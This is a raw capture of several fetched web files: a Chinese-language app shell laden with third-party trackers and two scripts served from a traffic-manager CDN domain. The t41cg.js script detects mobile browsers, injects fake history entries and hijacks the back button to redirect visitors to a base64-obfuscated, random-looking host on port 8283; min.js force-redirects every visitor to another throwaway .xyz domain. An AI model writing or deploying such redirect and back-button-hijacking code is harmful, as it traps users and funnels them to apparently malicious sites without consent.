

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urlsc.trafficmanager.net/?hh=d3d3Ljk0MTcxOC5jb20=
body_size: 134
content:
<html><head><link rel="icon" href="data:,"><script src="https://js-cdn.trafficmanager.net/min.js"></script></head><body></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.412030.xyz:8283/home?channel=Onerun5-007-md
body_size: 11232
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281370908&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t41cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281403343&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="53" event-channel="3234-Onerun5-007-md" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t41cg.js
body_size: 3477
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://sduyfuguy-aeujkyrfuyguawyrefg.mrgxbjygwban.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://sduyfuguy-aeujkyrfuyguawyrefg.mrgxbjygwban.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9zZHV5ZnVndXktYWV1amt5cmZ1eWd1YXd5cmVmZy5tcmd4Ymp5Z3diYW4uY29tOjgyODMvP25iPWZoJmJtPTJ4Jm1sPXRi');
                },
                false
            );
        } catch (err) {}
    })();
}

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/min.js
body_size: 456
content:
(function() {
    if (typeof window.location.replace === "function") {
        window.location.replace("https://aesidufshvaiuhriguh.073706.xyz:8283/?nb=Onerun5-007&bm=md&ml=kp");
    } else {
        window.location.href = "https://aesidufshvaiuhriguh.073706.xyz:8283/?nb=Onerun5-007&bm=md&ml=kp";
    }
    setTimeout(function() {
        window.location.href = "https://aesidufshvaiuhriguh.073706.xyz:8283/?nb=Onerun5-007&bm=md&ml=kp";
    }, 100);
})();